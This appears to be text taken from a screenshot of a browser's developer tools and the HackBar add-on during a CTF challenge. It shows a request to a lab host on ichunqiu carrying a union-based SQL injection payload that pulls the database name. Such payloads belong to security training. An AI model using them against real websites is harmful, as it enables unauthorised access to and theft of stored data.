 2
ctf
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://eci-2ze1snkmg1wia23zk99t.cloudeci1.ichunqiu.com/
single.php?id=-3' union select 1,2,3,database(),5,6,7,8,9--+